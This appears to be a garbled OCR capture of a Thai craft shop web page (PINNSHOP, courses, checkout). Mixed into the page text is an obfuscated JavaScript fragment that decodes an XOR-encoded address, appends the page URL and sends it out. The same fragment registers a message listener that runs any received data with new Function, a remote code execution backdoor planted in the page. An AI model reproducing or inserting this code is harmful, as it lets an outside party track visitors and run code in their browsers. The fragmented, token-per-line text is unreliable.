
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ครอสติชสำหรับนักเรียน
ults